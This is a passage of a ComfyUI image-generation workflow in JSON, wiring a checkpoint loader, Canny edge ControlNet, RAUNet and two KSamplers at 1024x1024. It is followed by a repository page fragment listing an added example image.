"mode": 0, "inputs": [{"name": "conditioning", "type": "CONDITIONING", "link": 16}, {"name": "control_net", "type": "CONTROL_NET", "link": 15}, {"name": "image", "type": "IMAGE", "link": 19}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [17, 27], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "ControlNetApply"}, "widgets_values": [0.8]}, {"id": 3, "type": "CLIPTextEncode", "pos": [714, 488], "size": {"0": 399.75958251953125, "1": 111.60586547851562}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 2}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [5, 28], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["hat, text, blurry, ugly, duplicate, poorly drawn, deformed, mosaic"], "color": "#322", "bgcolor": "#533"}, {"id": 1, "type": "CheckpointLoaderSimple", "pos": [199, 295], "size": {"0": 440.8395080566406, "1": 99.80586242675781}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [23, 29], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [1, 2], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [8, 26], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["SD15/revAnimated_v2Rebirth.safetensors"]}, {"id": 13, "type": "PreviewImage", "pos": [1057, -320], "size": {"0": 210, "1": 246}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 20}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 6, "type": "PreviewImage", "pos": [1883, 277], "size": {"0": 623.648193359375, "1": 645.5486450195312}, "flags": {}, "order": 14, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 7}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 17, "type": "PreviewImage", "pos": [1897, -508], "size": {"0": 602.8720703125, "1": 630.0126953125}, "flags": {}, "order": 15, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 25}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 12, "type": "CannyEdgePreprocessor", "pos": [689, -123], "size": {"0": 315, "1": 106}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "image", "type": "IMAGE", "link": 18}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [19, 20], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CannyEdgePreprocessor"}, "widgets_values": [100, 200, 1024]}, {"id": 18, "type": "RAUNet", "pos": [1113, -500], "size": {"0": 315, "1": 130}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 29}], "outputs": [{"name": "model", "type": "MODEL", "links": [30], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "RAUNet"}, "widgets_values": [0, 2, 2, 8]}, {"id": 4, "type": "KSampler", "pos": [1529, 115], "size": {"0": 315, "1": 262}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 23}, {"name": "positive", "type": "CONDITIONING", "link": 17}, {"name": "negative", "type": "CONDITIONING", "link": 5}, {"name": "latent_image", "type": "LATENT", "link": 9, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [6], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 25, 8, "euler_ancestral", "normal", 1]}, {"id": 15, "type": "KSampler", "pos": [1523, -441], "size": {"0": 315, "1": 262}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 30}, {"name": "positive", "type": "CONDITIONING", "link": 27}, {"name": "negative", "type": "CONDITIONING", "link": 28}, {"name": "latent_image", "type": "LATENT", "link": 31, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [24], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 25, 8, "euler_ancestral", "normal", 1]}, {"id": 7, "type": "EmptyLatentImage", "pos": [797, 652], "size": {"0": 315, "1": 106}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "LATENT", "type": "LATENT", "links": [9, 31], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "EmptyLatentImage"}, "widgets_values": [1024, 1024, 1]}], "links": [[1, 1, 1, 2, 0, "CLIP"], [2, 1, 1, 3, 0, "CLIP"], [5, 3, 0, 4, 2, "CONDITIONING"], [6, 4, 0, 5, 0, "LATENT"], [7, 5, 0, 6, 0, "IMAGE"], [8, 1, 2, 5, 1, "VAE"], [9, 7, 0, 4, 3, "LATENT"], [15, 10, 0, 9, 1, "CONTROL_NET"], [16, 2, 0, 9, 0, "CONDITIONING"], [17, 9, 0, 4, 1, "CONDITIONING"], [18, 11, 0, 12, 0, "IMAGE"], [19, 12, 0, 9, 2, "IMAGE"], [20, 12, 0, 13, 0, "IMAGE"], [23, 1, 0, 4, 0, "MODEL"], [24, 15, 0, 16, 0, "LATENT"], [25, 16, 0, 17, 0, "IMAGE"], [26, 1, 2, 16, 1, "VAE"], [27, 9, 0, 15, 1, "CONDITIONING"], [28, 3, 0, 15, 2, "CONDITIONING"], [29, 1, 0, 18, 0, "MODEL"], [30, 18, 0, 15, 0, "MODEL"], [31, 7, 0, 15, 3, "LATENT"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/goblin_toy.png
ADDED

|
Git LFS Details
|